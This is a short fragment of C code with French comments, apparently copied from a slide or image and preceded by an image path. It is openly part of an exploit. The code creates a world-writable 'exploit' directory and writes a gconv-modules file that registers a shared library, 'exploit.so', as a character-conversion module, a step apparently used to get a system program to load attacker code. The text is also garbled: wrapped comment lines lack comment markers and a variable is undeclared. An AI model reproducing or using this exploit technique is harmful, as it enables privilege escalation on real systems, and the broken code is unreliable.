 void iconv_open() {
// Vérifier si le répertoire exploit existe.
if (stat("exploit", & st) < 0) {
// Si le répertoire n'existe pas, le créer avec les
permissions 0777
// (lecture, écriture et exécution pour tous les
utilisateurs)
if (mkdir("exploit", 0777) < 0) {
perror("mkdir");
exit(0);
}
// Créer le fichier exploit/gconv-modules et y écrire une
chaîne de
// caractères indiquant au système que le bibliothèque
partagée
// exploit.so est un module de conversion de caractères
appelé exploit
// compatible avec le jeu de caractères UTF-8 et NOT_UTF8.
FILE * fp = fopen("exploit/gconv-modules", "wb");
if (fp == NULL) {
perror("fopen");
exit(0);
}
fprintf(fp, "module UTF-8// NOT_UTF8// exploit 2\n");
fclose(fp);
}
}